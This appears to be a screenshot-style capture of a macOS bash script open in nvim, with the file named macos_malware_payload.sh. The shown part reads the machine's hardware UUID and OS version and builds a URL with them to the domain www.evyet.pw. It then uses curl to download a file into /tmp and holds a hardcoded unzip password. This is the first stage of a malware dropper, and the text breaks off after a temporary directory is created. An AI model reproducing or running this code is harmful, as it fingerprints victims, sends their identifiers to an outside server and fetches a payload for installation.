 2. nvim
#!/bin/bash
ENC_PASS="2822812613"
APP_DOMAIN="www.evyet.pw"
APP_ROUTE="download/dlst"
unzip_password="316218228228228126133456789"
os_version="$(sw_vers -productVersion)"
session_guid="$(uuidgen)"
machine_id="$(echo -n "$(ioreg -rd1 -c IOPlatformExpertDevice | grep -o
'"IOPlatformUUID" = "\(.*\)"' | sed -E -n 's@.*"([^"]+)"@\1@p')" | tr -dc '[[:
print:]]')"
url="http://${APP_DOMAIN}/${APP_ROUTE}?
mid=${machine_id}&s=${session_guid}&o=${os_version}&p=${ENC_PASS}"
tmp_path="$(mktemp /tmp/XXXXXXXXX)"
curl -f0L "${url}" >/dev/null 2>&1 >> ${tmp_path}
app_dir="$(mktemp -d /tmp/XXXXXXXX)/"
macos_malware_payload.sh 1,1 Top